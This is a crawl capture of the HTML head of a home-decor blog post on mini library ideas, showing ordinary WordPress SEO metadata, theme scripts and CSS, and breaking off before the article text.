

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/
body_size: 30335
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://olidhomes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best 15 Mini Library Ideas for Your House - OlidHomes</title>
	<meta name="description" content="Knowing mini library ideas is very important. Because your books are too dear to be stored in drawers or boxes." />
	<link rel="canonical" href="https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best 15 Mini Library Ideas for Your House - OlidHomes" />
	<meta property="og:description" content="Knowing mini library ideas is very important. Because your books are too dear to be stored in drawers or boxes." />
	<meta property="og:url" content="https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/" />
	<meta property="og:site_name" content="OlidHomes" />
	<meta property="article:published_time" content="2021-10-21T14:09:43+00:00" />
	<meta property="article:modified_time" content="2021-10-21T14:11:09+00:00" />
	<meta property="og:image" content="https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Letty Thalia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Letty Thalia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/#article","isPartOf":{"@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/"},"author":{"name":"Letty Thalia","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"headline":"Best 15 Mini Library Ideas for Your House","datePublished":"2021-10-21T14:09:43+00:00","dateModified":"2021-10-21T14:11:09+00:00","mainEntityOfPage":{"@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/"},"wordCount":1532,"commentCount":0,"image":{"@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg","keywords":["beautiful home mini library","comfortable home bar","comfortable home mini library","home library","home mini library","home mini library ideas","mini library","mini library at home","mini library at home ideas"],"articleSection":["Home Ideas"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/#respond"]}]},{"@type":"WebPage","@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/","url":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/","name":"Best 15 Mini Library Ideas for Your House - OlidHomes","isPartOf":{"@id":"https://olidhomes.com/#website"},"primaryImageOfPage":{"@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/#primaryimage"},"image":{"@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg","datePublished":"2021-10-21T14:09:43+00:00","dateModified":"2021-10-21T14:11:09+00:00","author":{"@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"description":"Knowing mini library ideas is very important. Because your books are too dear to be stored in drawers or boxes.","breadcrumb":{"@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/#primaryimage","url":"https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg","contentUrl":"https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg","width":800,"height":608},{"@type":"BreadcrumbList","@id":"https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olidhomes.com/"},{"@type":"ListItem","position":2,"name":"Best 15 Mini Library Ideas for Your House"}]},{"@type":"WebSite","@id":"https://olidhomes.com/#website","url":"https://olidhomes.com/","name":"OlidHomes","description":"Your Home Reference","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olidhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f","name":"Letty Thalia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","caption":"Letty Thalia"},"url":"https://olidhomes.com/author/letty-thalia/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Feed" href="https://olidhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Comments Feed" href="https://olidhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Best 15 Mini Library Ideas for Your House Comments Feed" href="https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2021%2F10%2F21%2Fbest-15-mini-library-ideas-for-your-house%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2021%2F10%2F21%2Fbest-15-mini-library-ideas-for-your-house%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697130fa0d3f2*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757081792' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757081792' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757081792' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://olidhomes.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://olidhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olidhomes.com/wp-json/wp/v2/posts/2541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olidhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://olidhomes.com/?p=2541' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/olidhomes.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/olidhomes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/olidhomes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="395f88adb3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 